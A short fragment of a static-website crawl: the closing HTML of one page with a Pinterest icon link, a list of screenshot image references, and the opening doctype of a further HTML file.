		<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
	</ul>
</div>
<p id="JrpHi3Jcm"></p>
</body>
</html>
</file>






<file: id5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

